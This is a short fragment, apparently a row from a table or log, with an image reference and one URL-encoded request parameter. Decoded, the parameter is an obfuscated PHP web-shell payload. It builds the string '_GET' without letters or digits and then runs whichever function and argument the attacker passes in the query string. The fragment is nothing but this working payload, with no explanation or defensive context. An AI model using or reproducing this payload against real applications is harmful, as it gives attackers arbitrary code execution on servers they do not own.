 1 | a=%24_%3D%28_/_._%29%5B%27%27%3D%3D%27_%27%5D%3B%24_%2B%2B%3B%24__%20%3D%20%24_%2B%2B%3B%24__%20%3D%20%24_.%24__%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%20%3D%20%24__.%24_%2B%2B.%24_%2B%2B%3B%24_%20%3D%20%24__%3B%24__%20%3D%27_%27%3B%24__.%3D%24_%3B%24%24__%5B__%5D%28%24%24__%5B_%5D%29%3B |